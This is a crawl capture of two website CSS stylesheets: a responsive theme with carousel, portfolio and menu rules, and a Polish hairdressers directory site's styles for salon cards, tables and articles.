	margin: 30px 0;
}
.navbar-default .navbar-nav>li {
	margin-left: 10px;
}
}
@media(max-width:990px) {
.main__middle__container h3.heading.white {
	background: none;
}
.icon-item {
	text-align: center;
}
.carousel-caption {
	font-size: 13px;
	top: 50%;
	margin-top: -110px;
	left: 15%;
	right: 15%;
}
.carousel-caption h1 {
	font-size: 20px;
	line-height: 30px;
	margin-bottom: 0px;
	padding: 5px 0;
	background: none;
}
.carousel-caption p {
	margin: 10px 0;
}
.boxess .carousel-caption h1 {
	font-size: 20px;
	line-height: 20px;
}
.carousel-control .carousel-control-left {
	left: 5px;
}
.carousel-control .carousel-control-right {
	right: 5px;
}
.carousel-control {
	width: auto;
}
.boxess .carousel-control {
	width: auto;
	top: 50%;
	margin-top: -27px;
}
.boxess .carousel-caption {
	top: 50%;
	margin-top: -80px;
}
.navbar-default .navbar-nav>li {
	margin-left: -5px;
}
.navbar-default .navbar-nav>li>a {
	font-size: 10px;
}
}
@media(max-width:768px) {
h1.page_title {
	padding: 20px 30px;
}
.recent-posts .col-md-9 .text {
	margin-left: 0px;
}
.navbar-toggle {
	top: 25px;
}
.recent-posts .col-md-9 .text h3 {
	margin-top: 15px;
	margin-bottom: 5px;
}
.three-blocks p {
	padding: 20px 0 10px 0;
	margin-bottom: 0px;
}
.recent-posts .col-md-9 .text, .recent-posts .col-md-9 img {
	float: left;
	width: 99%;
}
header.with-boxed {
	height: auto;
}
}
@media(max-width:767px) {
.navbar-collapse {
	height: 0px;
	border-top: none;
	overflow: hidden;
}
.navbar-collapse.navbar-left {
	margin-top: 110px;
	margin-bottom: -20px;
}
.navbar-collapse.in {
	display: block !important;
}
.navbar-default .navbar-nav {
	padding: 0;
}
.navbar-default .navbar-nav .open .dropdown-menu>li {
	display: block;
	width: 100%;
}
.navbar-default .navbar-nav .open .dropdown-menu>li>a {
	color: #fff;
	display: block;
	width: 100%;
}
.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover {
	color: #fff;
	background-color: #222;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:focus:hover {
	color: #fff;
	background-color: transparent;
}
.navbar-nav .open .dropdown-menu>li>a, .navbar-nav .open .dropdown-menu .dropdown-header {
	padding: 5px 15px 5px 15px;
}
.navbar-default .navbar-nav>li {
	display: block;
	padding: 10px 0;
	text-align: center;
	margin-left: 0px;
}
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:active {
	background-color: #fff;
}
.navbar-default .navbar-toggle {
	border-color: #fff;
	top: 15px;
	right: 5px;
}
.navbar-default .navbar-toggle .icon-bar {
	background-color: #fff;
}
.navbar-default .navbar-toggle:hover .icon-bar {
	background-color: #222;
}
.navbar-default .navbar-nav>li a {
	padding: 5px 0;
}
.three-blocks {
	background-size: 100% 100%;
}
}
@media(max-width:600px) {
.slider .btn {
	display: none;
}
}
@media(max-width:440px) {
.carousel-caption {
	display: none;
}
}
.carousel-fade {
 .carousel-inner {
 .item {
 opacity: 0;
 transition-property: opacity;
}
 .active {
 opacity: 1;
}
 .active.left,  .active.right {
 left: 0;
 opacity: 0;
 z-index: 1;
}
 .next.left,  .prev.right {
 opacity: 1;
}
}
.carousel-control {
	z-index: 2;
}
}
.carousel-fade .carousel-inner .item {
	opacity: 0;
	-webkit-transition-property: opacity;
	transition-property: opacity;
}
.carousel-fade .carousel-inner .active {
	opacity: 1;
}
.carousel-fade .carousel-inner .active.left, .carousel-fade .carousel-inner .active.right {
	left: 0;
	opacity: 0;
	z-index: 1;
}
.carousel-fade .carousel-inner .next.left, .carousel-fade .carousel-inner .prev.right {
	opacity: 1;
}
.carousel-fade .carousel-control {
	z-index: 2;
}
/* Portfolio */
#portfolio {
	padding: 30px 0px 40px 0px;
	overflow: hidden;
}
#portfolio ul.controls {
	padding: 0px 0 20px 2px;
	overflow: hidden;
	margin: 20px 0;
	border-bottom: #E74C3C solid 2px;
}
#portfolio ul.controls li {
	float: left;
	color: #000;
	font-weight: 400;
	font-size: 15px;
	padding: 5px 15px;
	cursor: pointer;
}
#portfolio ul.controls li:hover, #portfolio ul.controls li.active {
	padding: 4px 15px;
	color: #E74C3C;
	margin: 0 -1px;
	border: 1px solid #E74C3C;
}
#portfolio ul#Grid {
	margin: 0 0 30px 0;
	padding: 0;
	position: relative;
}
#portfolio ul#Grid li {
	padding: 0 1px 1px 0;
	margin: 0;
	display: none;
	position: relative;
}
#portfolio ul#Grid li a {
	display: block;
	position: relative;
	color: #fff;
}
#portfolio ul#Grid li span.overlay {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	opacity: 0;
	filter: alpha(opacity=0);
	visibility: hidden;
	text-indent: -9999px;
	-webkit-transition: 0.3s ease-in-out;
	-moz-transition: 0.3s ease-in-out;
	-o-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
	background: #000;
}
#portfolio ul#Grid li:hover span.overlay {
	visibility: visible;
	opacity: 0.2;
	filter: alpha(opacity=20);
}
#portfolio ul#Grid a.link {
	padding: 0px 10px;
	height: 0;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
	z-index: 10;
	overflow: hidden;
	font-size: 22px;
	font-weight: 400;
	width: 100%;
	position: absolute;
	left: 0;
	bottom: 0;
	color: #FFF;
	line-height: 30px;
	background: #E74C3C;
}
#portfolio ul#Grid li:hover a.link {
	background: #E74C3C;
	opacity: 0.9;
}
#portfolio ul#Grid a.link span {
	color: #f9f9f9;
	font-weight: 400;
	display: block;
	font-size: 14px;
	text-transform: none;
	line-height: 22px;
}
#portfolio ul#Grid a.link:after {
	border-color: rgba(63, 141, 191, 0);
	border-bottom-color: #E74C3C;
	border-width: 10px;
	margin-left: -10px;
}
#portfolio ul#Grid a.link:before {
	border-color: rgba(63, 141, 191, 0);
	border-bottom-color: #E74C3C;
	border-width: 16px;
	margin-left: -16px;
}
#portfolio ul#Grid li:hover a.link {
	padding: 10px 10px;
	height: auto;
	overflow: visible;
	text-decoration: none;
}
/*
MENU CSS
*/
a.submenu {
	display: none;
	position: absolute;
	right: 5px;
	top: 23px;
	width: 44px;
	height: 34px;
	text-indent: -9999px;
	outline: none;
	-webkit-transition: all ease 0s;
	-moz-transition: all ease 0s;
	-o-transition: all ease 0s;
	transition: all ease 0s;
	background: url('../images/submenu.png') top left no-repeat;
}
a.submenu:hover {
	background: url('../images/submenu.png') bottom left no-repeat;
}
.menuBar {
	padding-right: 15px;
	float: right;
}
.menuBar ul {
	list-style: none;
}
.menuBar li {
	margin: 0 0 0 40px;
	position: relative;
	float: left;
}
.menuBar li a {
	color: #999999;
	border-bottom: 2px solid transparent;
	font-size: 11px;
	padding: 10px 20px;
	display: block;
	font-weight: 400;
	font-family: 'Open Sans', sans-serif;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	text-transform: uppercase;
	-webkit-transition: all .25s ease;
	-moz-transition: all .25s ease;
	-ms-transition: all .25s ease;
	-o-transition: all .25s ease;
	transition: all .25s ease;
	line-height: 20px;
	outline: none;
}
.menuBar li a:hover {
	color: #fff;
	border-color: #E74C3C;
	text-decoration: none;
}
.menuBar li.active a {
	color: #fff;
	border-color: #E74C3C;
}
.menuBar li ul {
	position: absolute;
	left: 0px;
	border-radius: 0px;
	padding: 0;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-o-border-radius: 0px;
	-ms-border-radius: 0px;
	background: #fff;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
	-ms-box-shadow: none;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	transition: all 0.25s ease;
	top: 85%;
	opacity: 0;
	visibility: hidden;
	height: 0px;
}
.menuBar li:hover ul {
	top: 100%;
	opacity: 1;
	visibility: visible;
	height: auto !important;
}
.menuBar li li {
	margin: 0px;
	float: none;
	border-bottom: 1px solid #ededed;
}
.menuBar li li a {
	color: #2a2a2a;
	border: 0px;
	font-size: 11px;
	line-height: 11px;
	padding: 15px 20px;
	text-transform: uppercase;
	white-space: nowrap;
}
.menuBar li li a:hover {
	color: #fff;
	background: #E74C3C;
}
 @media(min-width:768px) {
.menuBar, .menuBar ul {
	display: block !important;
}
.menuBar li {
	margin-left: -5px;
}
.menuBar li a {
	font-size: 10px;
	padding: 30px 5px;    
}
}
 @media(min-width:992px) {
.menuBar li {
	margin-left: 10px;
}
.menuBar li a {
	font-size: 11px;
	padding: 30px 5px;
}
}
@media(min-width:1200px) {
.menuBar li {
	margin-left: 20px;
}
.menuBar li a {
	font-size: 11px;
	padding: 30px 15px;
}
}
@media only screen and (max-width: 767px) {
a.submenu {
	display: block;
}
.menuBar {
	padding: 10px 0px 10px 0px;
	float: none;
	max-height: 350px;
	overflow: auto;
	width: 100%;
	display: none;
}
.menuBar ul {
	padding: 0px;
	margin: 0px;
}
.menuBar li {
	margin: 0px;
	float: none;
	text-align: center;
}
.menuBar li a {
	padding: 7px 0px;
	outline: 0px;
}
.menuBar li ul {
	position: static;
	left: 0px;
	top: 0px;
	opacity: 1;
	visibility: visible;
	display: none;
	height: auto;
	background: none;
	float: none !important;
    width:100%;
}
.menuBar li li {
	border: 0px;
}
.menuBar li li a {
	color: #FFF;
}
.menuBar li.dropdown:hover. .menuBar li.dropdown.active {
border-bottom: #1BA39C solid 0px;
}
.menuBar li.current {
	border-bottom: #E74C3C solid 2px;
}
.slider {
	overflow: hidden;
	max-width: 100%;
}
.main__middle__container {
	overflow: hidden;
	max-width: 100%;
}
footer {
	overflow: hidden;
	max-width: 100%;
}
.carousel-caption {
	display: none;
}
.homepage {
	margin-top: 65%;
}
#portfolio ul#Grid a.link span {
	font-size: 11px;
	line-height: 15px;
}
#portfolio ul.controls li {
	padding: 5px 10px;
}
}
@media(min-width:768px) and (max-width:991px) {
#portfolio ul#Grid a.link {
	font-size: 18px;
}
#portfolio ul#Grid a.link span {
	font-size: 11px;
	line-height: 15px;
}
.slider {
	position: absolute;
}
.boxess {
	position: static;
}
.menuBar li ul {
	top: 100%;
	opacity: 1;
	visibility: visible;
	height: auto;
	display: none !important;
}
.menuBar li:hover ul {
	top: 100%;
	opacity: 1;
	visibility: visible;
	height: auto !important;
	display: block !important;
}
.carousel-caption {
	top: 40%;
}
.carousel-caption a.btn {
	display: none;
}
.main__middle__container {
	overflow: hidden;
}
}
.carousel-inner > .item > img, .carousel-inner > .item > a > img {
	min-width: 100%;
	height: auto;
}
/* Columns */
.one_half_pad {
	width: 44%
}
.one_third_pad {
	width: 27%
}
.one_fourth_pad {
	width: 19%
}
.one_fifth_pad {
	width: 14%
}
.one_sixth_pad {
	width: 10.5%
}
.two_fifth_pad {
	width: 37%
}
.two_third_pad {
	width: 60%
}
.two_fourth_pad {
	width: 43%
}
.two_fifth_pad {
	width: 33%
}
.three_fifth_pad {
	width: 58.4%
}
.three_fourth_pad {
	width: 74%
}
.four_fifth_pad {
	width: 67.2%
}
.five_sixth_pad {
	width: 82.67%
}
.one_half_pad, .one_third_pad, .two_third_pad, .three_fourth_pad, .one_fourth_pad, .one_fifth_pad, .two_fifth_pad, .two_fourth_pad, .two_fifth_pad, .three_fifth_pad, .four_fifth_pad, .one_sixth_pad, .five_sixth_pad {
	float: left;
	margin-bottom: 20px;
	margin-left: 3%;
	margin-right: 3%;
	position: relative
}
.one_half {
	width: 48%
}
.one_third {
	width: 30.5%
}
.one_fourth {
	width: 22%
}
.one_fifth {
	width: 16.8%
}
.one_sixth {
	width: 13.33%
}
.two_fifth {
	width: 37.6%
}
.two_third {
	width: 65.33%
}
.two_fourth {
	width: 48%
}
.three_fifth {
	width: 58.4%
}
.three_fourth {
	width: 74%
}
.four_fifth {
	width: 67.2%
}
.five_sixth {
	width: 82.67%
}
.one_half, .one_third, .two_third, .two_fourth, .three_fourth, .one_fourth, .one_fifth, .two_fifth, .three_fifth, .four_fifth, .one_sixth, .five_sixth {
	float: left;
	margin-bottom: 10px;
	margin-right: 4%;
	position: relative
}
.column-last {
	clear: right;
	margin-right: 0!important
}
.dc_tabs_type_2 .one_third {
	width: 29%
}
.clr {
	clear: both;
	margin: 0;
	padding: 0;
	width: 100%
}
.dc_clear {
	clear: both;
	font-size: 0px;
	line-height: 0px;
	margin: 0;
	padding: 0;
	width: 100%
}


--- FILE ---
content_type: text/css
request_url: https://hairdressers.pl/css/hairdressers.css
body_size: 605
content:
.wiz{
    background-clip:content-box;
    margin-bottom:20px;
}

.wiz_logo{
    background-repeat:no-repeat;
    background-size:80%;
    background-position:center;
    height:150px;
    width:94%;
    margin:0% 3%;
}
.wiz_nazwa{
    display: flex; 
    align-items: center;
    justify-content: center;
    height:100px;
    text-align: center;
}
.wiz_cont{
    -webkit-box-shadow: 0px 0px 20px -6px rgba(204,200,204,1);
    -moz-box-shadow: 0px 0px 20px -6px rgba(204,200,204,1);
    box-shadow: 0px 0px 20px -6px rgba(204,200,204,1);
    padding-top:5px;
    padding:5px;
}
.wiz_cont:hover{
    -webkit-box-shadow: 0px 0px 20px -6px rgb(231, 76, 60); 
    -moz-box-shadow: 0px 0px 20px -6px rgb(231, 76, 60); 
    box-shadow: 0px 0px 20px -6px rgb(231, 76, 60); 
    -moz-transition: all .3s ease-in;
    -webkit-transition: all .3s ease-in;
    -o-transition: all .3s ease-in;
    transition: all .3s ease-in;
    transform:scale(1.1); -webkit-transform:scale(1.1); 
    -moz-transform:scale(1.1); -o-transform:scale(1.1);     
}

.wiz_cont .btn-default:hover, .wiz_cont .btn-default:focus, .wiz_cont .btn-default:active{
    border-color: #333;
color: #333;
}

article{
    margin-bottom:30px;
}

@media(max-width:600px) {
    h1, .navbar-brand{
        font-size:24px !important;
    }   
    .btn-md{
        max-width:100%;
    }
    h1.page_title {
        padding:0px;
        margin:0px;
    }
}

.ex th,td{
    text-align:center;
}

.ex th{
    background-color:#E74C3C;
    color:#fff;
}
.ex td{
    font-size:16px;
    padding:10px 10px;
    text-align:left;
}

.ex tr:hover{
    background-color:rgba(231, 76, 60, 0.62);
}

.ex tr:hover > td{
    color:#fff;
    text-align:left !important;
}

.prezslide .item img { 
    position:relative;
    top:50%;
    transform: translateY(-50%);
}
.main-content p, p.opis_salonu{
    font-size:1.3em; 
}
.wizytowki img{
    max-width:100%;
}

.circ{
    color:#B806C3;
    display: flex; 
    align-items: center; 
    border-radius:50%;
    background-color:#fff;
    border:0px solid #B806C3;
    width:120px;
    height:120px;
    font-size:14px;
    color:#fff;
    text-align:center;
    margin-bottom:20px; 
    float:left;
     -moz-transition: all .5s;
   -o-transition: all .5s;
   -webkit-transition: all .5s;
   transition: all .5s;
   margin-right:5px;
}
.circ:hover{
border-radius:0px;
 background-color:#E74C3C;
}
.circ div{
    color:#B806C3;  
}
.circ:hover div{
    color:#fff;  
}
.circ_actv{
    background-color:#E74C3C !important;
}
.circ_actv div{
    color:#fff !important;
}
.circ_noactv{
    border:1px solid #eee;
    background-color:#eee !important;
}
.circ_noactv div{
    color:#9e9e9e !important;
}

.bc:hover{
    color: #333 !important;
    background-color: #ebebeb !important;
    border-color: #adadad !important;
}

.arti p{
    font-size:1.2em !important;
    line-height:2;
    text-align:justify;
}

.arti img{
    max-width:100%;
}
.arti .btn-default:hover,.arti .btn-default:focus,.arti .btn-default:active {
    background: none;
    border-color: #333;
    color: #333;
